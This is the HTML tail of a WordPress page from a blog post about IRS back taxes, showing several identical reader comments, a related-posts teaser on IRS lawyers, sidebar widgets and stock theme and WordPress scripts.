						<img alt='' src='https://secure.gravatar.com/avatar/c26f2fd00181cd1de2b56fed62f408a53fff71d9d8718cca60864801c74c4fdb?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c26f2fd00181cd1de2b56fed62f408a53fff71d9d8718cca60864801c74c4fdb?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Rick Wilson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-125"><time datetime="2014-02-18T17:40:06+00:00">February 18, 2014 at 5:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-232" class="comment byuser comment-author-ShaneKennedy odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/675a6c731dbf68ef1ea47c38c00c294bf044994fdde76b2c6acfe4fc7499f24e?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/675a6c731dbf68ef1ea47c38c00c294bf044994fdde76b2c6acfe4fc7499f24e?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://en.wikipedia.org/wiki/Insulating_concrete_form" class="url" rel="ugc external nofollow">Shane Kennedy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-232"><time datetime="2014-03-20T19:06:47+00:00">March 20, 2014 at 7:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-340" class="comment byuser comment-author-BradleyHarmon even thread-even depth-1">
			<article id="div-comment-340" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3bc4f84de9a18249a5eee0468f815456e30c70d598f21a283cfe4b628fd35b81?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bc4f84de9a18249a5eee0468f815456e30c70d598f21a283cfe4b628fd35b81?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.scientificamerican.com/technology" class="url" rel="ugc external nofollow">Bradley Harmon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-340"><time datetime="2014-04-19T20:05:03+00:00">April 19, 2014 at 8:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-449" class="comment byuser comment-author-DustinSimmons odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-449" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0c36bbc8f25892f0941bed32c55536b0743c1904362511d4d3a127774dded603?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c36bbc8f25892f0941bed32c55536b0743c1904362511d4d3a127774dded603?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dustin Simmons</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-449"><time datetime="2014-05-19T20:06:01+00:00">May 19, 2014 at 8:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-572" class="comment byuser comment-author-KennethBurns even thread-even depth-1">
			<article id="div-comment-572" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/40f398976260cdf23cfa5bfd69c4ec156d2d07e369b90a9def72f4b75a9f4b5a?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/40f398976260cdf23cfa5bfd69c4ec156d2d07e369b90a9def72f4b75a9f4b5a?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kenneth Burns</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-572"><time datetime="2014-06-18T20:07:03+00:00">June 18, 2014 at 8:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-702" class="comment byuser comment-author-RyanDaniels odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-702" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f11eff606c1a2ee4d491af01773e5e6f73a68ac5739605b41b5a1981e651fa1d?s=32&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/f11eff606c1a2ee4d491af01773e5e6f73a68ac5739605b41b5a1981e651fa1d?s=64&#038;d=retro&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://en.wikipedia.org/wiki/Family_therapy" class="url" rel="ugc external nofollow">Ryan Daniels</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ch5news.net/if-you-owe-irs-back-taxes-then-you-want-to-read-this/#comment-702"><time datetime="2014-07-18T20:08:04+00:00">July 18, 2014 at 8:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not if you have been missing taxes for several years or something.  Then they start to add up.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://ch5news.net/wp-login.php?redirect_to=https%3A%2F%2Fch5news.net%2Fif-you-owe-irs-back-taxes-then-you-want-to-read-this%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<section class="mt-single-related-posts">
		
		<h2 class="mt-related-post-title">Related Posts</h2>

		<div class="mt-related-posts-wrapper">
			
<article id="post-18" class="no-thumbnail wow fadeInUp post-18 post type-post status-publish format-standard hentry category-income-tax-lawyer category-irs-debt-tax-lawyer category-irs-lawyers">

	<a class="post-thumbnail" href="https://ch5news.net/choosing-great-irs-lawyers-for-tax-situations/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/choosing-great-irs-lawyers-for-tax-situations/" rel="bookmark"><time class="entry-date published updated" datetime="2013-04-10T10:34:50+00:00">April 10, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/income-tax-lawyer/" rel="category tag">Income tax lawyer</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/irs-debt-tax-lawyer/" rel="category tag">Irs debt tax lawyer</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/irs-lawyers/" rel="category tag">Irs lawyers</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/choosing-great-irs-lawyers-for-tax-situations/" rel="bookmark">Choosing Great IRS Lawyers For Tax Situations</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>The Supreme Court says that the power of administrative levy on federal taxes goes back as far as 1791. The first ever federal income tax was adopted with 1861&#8217;s Revenue Act. If you are looking for an IRS debt tax lawyer that can help you with your tax issues, be certain that you look properly [&hellip;]</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/choosing-great-irs-lawyers-for-tax-situations/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-18 -->
		</div><!-- .mt-related-posts-wrapper -->

	</section><!-- .mt-single-related-posts -->


		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.today.com/money/guzzling-printers-can-waste-100-ink-year-6C10504898" class="url" rel="ugc external nofollow">Ramon Spencer</a></span> on <a href="https://ch5news.net/the-best-ways-to-implement-byod-programs/#comment-733">The Best Ways to Implement BYOD Programs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://jacksonville.com/business/2012-07-15/story/dont-paint-your-car-wrap-it" class="url" rel="ugc external nofollow">Ernest Bell</a></span> on <a href="https://ch5news.net/seo-marketing-for-dummies/#comment-732">SEO Marketing for Dummies</a></li><li class="recentcomments"><span class="comment-author-link">Camilla Romero</span> on <a href="https://ch5news.net/the-truth-about-the-housing-market/#comment-731">The Truth About the Housing Market</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Personal_injury_lawyer" class="url" rel="ugc external nofollow">Carlos Brooks</a></span> on <a href="https://ch5news.net/getting-great-deals-on-the-best-concert-tickets/#comment-730">Getting Great Deals On The Best Concert Tickets</a></li><li class="recentcomments"><span class="comment-author-link">Kirk Mcdonald</span> on <a href="https://ch5news.net/moving-house-without-hassle/#comment-729">Moving House Without Hassle</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ch5news.net/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://ch5news.net/easy-and-budget-friendly-projects-to-elevate-your-home-room-by-room-upgrades/">Easy and Budget-Friendly Projects to Elevate Your Home &#8211; Room by Room Upgrades</a>
									</li>
											<li>
					<a href="https://ch5news.net/modern-hamptons-style-kitchen-ideas-cabinets-storage-design-tips/">Modern Hamptons Style Kitchen Ideas  Cabinets, Storage &#038; Design Tips</a>
									</li>
											<li>
					<a href="https://ch5news.net/why-your-house-is-always-dusty-even-after-hours-of-cleaning-house-care-essentials/">Why Your House Is Always Dusty (Even After Hours of Cleaning) &#8211; House Care Essentials</a>
									</li>
											<li>
					<a href="https://ch5news.net/from-health-to-home-the-essential-services-that-support-growing-families-and-their-pets-family-picture-ideas/">From Health to Home The Essential Services That Support Growing Families and Their Pets &#8211; Family Picture Ideas</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://ch5news.net/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://ch5news.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://ch5news.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ch5news.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ch5news.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://ch5news.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ch5news.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ch5news.net/2026/01/'> January 2026 </option>
	<option value='https://ch5news.net/2025/12/'> December 2025 </option>
	<option value='https://ch5news.net/2025/11/'> November 2025 </option>
	<option value='https://ch5news.net/2025/10/'> October 2025 </option>
	<option value='https://ch5news.net/2025/09/'> September 2025 </option>
	<option value='https://ch5news.net/2025/08/'> August 2025 </option>
	<option value='https://ch5news.net/2025/07/'> July 2025 </option>
	<option value='https://ch5news.net/2025/06/'> June 2025 </option>
	<option value='https://ch5news.net/2025/05/'> May 2025 </option>
	<option value='https://ch5news.net/2025/04/'> April 2025 </option>
	<option value='https://ch5news.net/2025/03/'> March 2025 </option>
	<option value='https://ch5news.net/2025/02/'> February 2025 </option>
	<option value='https://ch5news.net/2025/01/'> January 2025 </option>
	<option value='https://ch5news.net/2024/12/'> December 2024 </option>
	<option value='https://ch5news.net/2024/11/'> November 2024 </option>
	<option value='https://ch5news.net/2024/10/'> October 2024 </option>
	<option value='https://ch5news.net/2024/09/'> September 2024 </option>
	<option value='https://ch5news.net/2024/08/'> August 2024 </option>
	<option value='https://ch5news.net/2024/07/'> July 2024 </option>
	<option value='https://ch5news.net/2024/06/'> June 2024 </option>
	<option value='https://ch5news.net/2024/05/'> May 2024 </option>
	<option value='https://ch5news.net/2024/04/'> April 2024 </option>
	<option value='https://ch5news.net/2024/03/'> March 2024 </option>
	<option value='https://ch5news.net/2024/02/'> February 2024 </option>
	<option value='https://ch5news.net/2024/01/'> January 2024 </option>
	<option value='https://ch5news.net/2023/12/'> December 2023 </option>
	<option value='https://ch5news.net/2023/11/'> November 2023 </option>
	<option value='https://ch5news.net/2023/10/'> October 2023 </option>
	<option value='https://ch5news.net/2023/09/'> September 2023 </option>
	<option value='https://ch5news.net/2023/08/'> August 2023 </option>
	<option value='https://ch5news.net/2023/07/'> July 2023 </option>
	<option value='https://ch5news.net/2023/06/'> June 2023 </option>
	<option value='https://ch5news.net/2023/05/'> May 2023 </option>
	<option value='https://ch5news.net/2023/04/'> April 2023 </option>
	<option value='https://ch5news.net/2023/03/'> March 2023 </option>
	<option value='https://ch5news.net/2023/02/'> February 2023 </option>
	<option value='https://ch5news.net/2023/01/'> January 2023 </option>
	<option value='https://ch5news.net/2022/12/'> December 2022 </option>
	<option value='https://ch5news.net/2022/11/'> November 2022 </option>
	<option value='https://ch5news.net/2022/10/'> October 2022 </option>
	<option value='https://ch5news.net/2022/09/'> September 2022 </option>
	<option value='https://ch5news.net/2022/08/'> August 2022 </option>
	<option value='https://ch5news.net/2022/07/'> July 2022 </option>
	<option value='https://ch5news.net/2022/06/'> June 2022 </option>
	<option value='https://ch5news.net/2022/05/'> May 2022 </option>
	<option value='https://ch5news.net/2022/04/'> April 2022 </option>
	<option value='https://ch5news.net/2022/03/'> March 2022 </option>
	<option value='https://ch5news.net/2022/02/'> February 2022 </option>
	<option value='https://ch5news.net/2022/01/'> January 2022 </option>
	<option value='https://ch5news.net/2021/12/'> December 2021 </option>
	<option value='https://ch5news.net/2021/11/'> November 2021 </option>
	<option value='https://ch5news.net/2021/10/'> October 2021 </option>
	<option value='https://ch5news.net/2021/09/'> September 2021 </option>
	<option value='https://ch5news.net/2021/08/'> August 2021 </option>
	<option value='https://ch5news.net/2021/07/'> July 2021 </option>
	<option value='https://ch5news.net/2021/06/'> June 2021 </option>
	<option value='https://ch5news.net/2021/05/'> May 2021 </option>
	<option value='https://ch5news.net/2021/04/'> April 2021 </option>
	<option value='https://ch5news.net/2021/03/'> March 2021 </option>
	<option value='https://ch5news.net/2021/02/'> February 2021 </option>
	<option value='https://ch5news.net/2021/01/'> January 2021 </option>
	<option value='https://ch5news.net/2020/12/'> December 2020 </option>
	<option value='https://ch5news.net/2020/11/'> November 2020 </option>
	<option value='https://ch5news.net/2020/10/'> October 2020 </option>
	<option value='https://ch5news.net/2020/09/'> September 2020 </option>
	<option value='https://ch5news.net/2020/08/'> August 2020 </option>
	<option value='https://ch5news.net/2014/01/'> January 2014 </option>
	<option value='https://ch5news.net/2013/12/'> December 2013 </option>
	<option value='https://ch5news.net/2013/11/'> November 2013 </option>
	<option value='https://ch5news.net/2013/10/'> October 2013 </option>
	<option value='https://ch5news.net/2013/09/'> September 2013 </option>
	<option value='https://ch5news.net/2013/08/'> August 2013 </option>
	<option value='https://ch5news.net/2013/07/'> July 2013 </option>
	<option value='https://ch5news.net/2013/06/'> June 2013 </option>
	<option value='https://ch5news.net/2013/05/'> May 2013 </option>
	<option value='https://ch5news.net/2013/04/'> April 2013 </option>
	<option value='https://ch5news.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
	</div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						        				</nav><!-- #footer-navigation -->
        		        
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Saaya        			</span>
        			<span class="sep"> | </span>
        				Theme: saaya by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saaya-blog/*","/wp-content/themes/saaya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/mt-combine-scripts.js?ver=1.0.3" id="saaya-combine-scripts-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/navigation.js?ver=20151215" id="saaya-navigation-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/skip-link-focus-fix.js?ver=20151215" id="saaya-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="saaya-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var saayaBlogObject = {"menu_sticky":"on","wow_effect":"on"};
//# sourceURL=saaya-blog-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3" id="saaya-blog-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ch5news.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ch5news.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
